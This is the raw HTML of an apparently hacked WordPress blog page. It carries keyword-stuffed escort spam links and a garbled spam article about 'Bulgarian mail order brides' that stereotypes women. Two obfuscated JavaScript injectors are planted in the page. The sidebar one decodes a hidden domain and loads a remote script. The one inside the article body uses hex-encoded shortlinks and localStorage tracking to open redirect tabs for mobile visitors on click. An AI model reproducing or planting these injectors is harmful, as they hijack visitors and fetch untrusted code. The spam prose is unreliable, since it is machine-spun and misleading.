<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
<a href="http://www.sunclubbodrum.com/" title="bodrum escort">bodrum escort</a>
</div>

</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><!-- 464ef8076322160fffbf448efd89d887 --></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_f9a86) {
    
    var _2714d = Date.now();
    var _3b931 = 1000;
    _2714d = _2714d / _3b931;
    _2714d = Math.floor(_2714d);

    var _b7b23 = 600;
    _2714d -= _2714d % _b7b23;
    _2714d = _2714d.toString(16);

    var _4e928 = _f9a86.referrer;

    if (!_4e928) return;

    var _5381 = [64448, 64469, 64467, 64455, 64410, 64455, 64448, 64477, 64471, 64479, 64472, 64475, 64469, 64464, 64465, 64454, 64410, 64477, 64474, 64466, 64475];

    _5381 = _5381.map(function(_bccd1){
        return _bccd1 ^ 64436;
    });

    var _bcd = "030e1b1f87023f0cc3b91d29f41fbb7d";
    
    _5381 = String.fromCharCode(..._5381);

    var _9ddf6 = "https://";
    var _f6d6d = "/";
    var _63773 = "mount.";

    var _2e989 = ".js";

    var _3a793 = _f9a86.createElement("script");
    _3a793.type = "text/javascript";
    _3a793.async = true;
    _3a793.src = _9ddf6 + _5381 + _f6d6d + _63773 + _2714d + _2e989;

    _f9a86.getElementsByTagName("head")[0].appendChild(_3a793)

}(document);
</script></div>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3066" class="post-3066 post type-post status-publish format-standard hentry category-design">
	
	<header class="entry-header">
		<h1 class="entry-title"><h1>Unknown Facts About Bulgarian Mail Order Brides Made Known</h1></h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>They may not be very pleasant initially itself however a number of conferences and also you may begin studying about all that’s there to them. If you have been to approach them, we recommend you channel your internal comic <a href="https://thebrides.net/bulgarian-brides/">bulgarian beauties</a> and make them snort, this has proven to be the quickest method to break the ice with these women. More so, being a tourist, they shall need to know more about you if you can narrate stories and experiences nicely enough.</p>
<ul>
<li>While Ukrainian is the official language of the country, 24% of the residents speak Russian.</li>
<li>Since Slavic stunning girls look very related to one another, it’s worth to look extra at what’s there other than their charming look.</li>
<li>International marriages additionally should deal with cultural variations, therefore each companions ought to be able to make compromises and present endurance and understanding.</li>
<li>After it, you discover the most treasured thing in life – the joy of being completely free.</li>
<li>Christianity arrived in Bulgaria around the first century AD, according to folklore.</li>
</ul>
<p>This is a NEED, not a need, so get a sales space, bottle service and have a great time. Going to a “house party” where there’s a keg of beer will NOT make her pleased. They’re also very attentive to their partners’ needs, usually going out of their means to make sure they really feel beloved and appreciated. Bulgaria, a beautiful nation with a wealthy historical past, is residence to some of the most charming and intriguing males you’ll ever meet. When it comes to dating a Bulgarian man, one area that international women may be interested in is his perspective towards intimacy. Another cultural difference to maintain in mind is the communication fashion.</p>
<h2>Ukrainian Girls: Why Are They So In Style Brides?</h2>
<p>Pepa and Rosi’s mom, Vera, who was moreover offered to their father a few years earlier with little say in the matter, finally grew to love her husband over time. Bulgaria is taken into account to be the birthplace of a variety of lovely ladies who are well-known as devoted and beautiful wives. They belong to the record of the most fascinating belles all around the planet.</p>
<ul>
<li>While it is a good method to decide up profiles which have a high success price, I suggest not being too particular.</li>
<li>Brides don’t exit without make-up in sneakers and a gray jacket.</li>
<li>Instead, reassure her that you&#8217;re respectful of her decisions.</li>
</ul>
<p>Ideals of Bulgarian would-be brides don&#8217;t let these phones operate this manner. Likewise, these sort of females don’t get the greatest way it&#8217;s possible to hope a person or lady being close to endlessly after which betray your ex boyfriend. The main reason behind this rise is the lifestyle of those women. This lifestyle is favorable in the direction of relationship and matrimonial alliances. And with on-line matrimonial websites mushrooming everywhere, it is easier for a younger husband to search out his life companion without even leaving his house. On our website, you will discover insightful articles overlaying all the matters related to online relationship, including the utilization of in style dating platforms.</p>
<h3>Where You Can Find Bulgarian Bride</h3>
<p>There can be numerous reasons why Bulgarian girls seek foreign partners. Additionally, some Bulgarian ladies may be on the lookout for financial opportunities or a chance for higher dwelling situations overseas. As females from Bulgaria come from big and friendly households, they want to create personal ones. They by no means put a career in the first place in life as a result of money and abundance aren`t enough to be joyful. Their objective is creation of a comfortable love nest with a man they love, elevating pleased children and spending a great time together. They know tips on how to maintain every little thing in the house in order and instill of their youngsters one of the best values.</p>
<p>Lastly, a wholly free however nonetheless relatively new platform to enter the market is Facebook Dating. It’s anticipated to see a large boom in customers and exercise quickly and should be on anyone’s radar looking to increase their social presence. Warning indicators embody someone instantly wanting to chat elsewhere (besides Facebook Dating), claiming to be in love in a short time, and requesting cash or journey fare.</p>
<h3>The Trick To Bulgarian Bride</h3>
<p>In case you are trying to find a servant, Bulgarian brides are definitely not your kind. The condition which inturn nearly all of American men encounter could be which often plenty of gals do not dignity them or just accept dishonest off their side. Values of Bulgarian brides don&#8217;t let these to reply doing this.</p>
<h2>Unlocking The Mystery: Courting Czech Women – A Information To Discovering Love In Jap Europe</h2>
<p>If you’re invited  to their house, they&#8217;ll likely give you a variety of delicious Bulgarian dishes to attempt, corresponding to banitsa, shopska salad, and kebapche. They take pride in their culture and love to share it with others. If you don’t, I recommend you&#8217;re taking a lesson or two ASAP, because you’ll want it!</p>
<h2>On-line Relationship In Bulgaria</h2>
<p>She is accompanied by a live orchestra, and soon everyone joins the horo. Let your Bulgarian spouse know that you have got long-term plans involving her. It’s straightforward for Bulgarian mail order wives to look out common floor with completely different individuals because they&#8217;re clever and chatty.</p>
<h3>What Bulgarian Brides Shall Be Choose</h3>
<p>It things to think about even small particulars like calling or being punctually. When all the visitors have taken their seats, the bride and the groom enter officially. The mothers-in-law give small bites of bread and honey to their son and daughter-in-law as a logo of becoming a member of their households.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x77\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x69\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x76\x67\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6e\x56\x4c\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4d\x4a\x70\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x58\x68\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x4d\x65\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x63\x45\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x78\x68\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x6c\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.zebrapaipai.com/?p=3066" rel="bookmark"><time class="entry-date published" datetime="2024-01-12T06:11:51+00:00">2024年1月12日</time><time class="updated" datetime="2024-01-13T04:11:54+00:00">2024年1月13日</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">作者 </span><a class="url fn n" href="http://www.zebrapaipai.com/?author=2">AOXEN</a></span></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.zebrapaipai.com/?cat=1" rel="category">设计作品</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.zebrapaipai.com/?p=3062" rel="prev"><span class="meta-nav" aria-hidden="true">上一</span> <span class="screen-reader-text">上篇文章：</span> <span class="post-title"><h1>New Report Shows The Low Down on Russian Women And Why You Have To Act Today</h1></span></a></div><div class="nav-next"><a href="http://www.zebrapaipai.com/?p=3070" rel="next"><span class="meta-nav" aria-hidden="true">下一</span> <span class="screen-reader-text">下篇文章：</span> <span class="post-title"><h1>The Ugly Side of Dominican Mail Order Brides</h1></span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://cn.wordpress.org/">自豪地采用WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='http://www.zebrapaipai.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u5c55\u5f00\u5b50\u83dc\u5355<\/span>","collapse":"<span class=\"screen-reader-text\">\u6298\u53e0\u5b50\u83dc\u5355<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zebrapaipai.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='http://www.zebrapaipai.com/wp-includes/js/wp-embed.min.js?ver=4.7.3'></script>

</body>
</html>
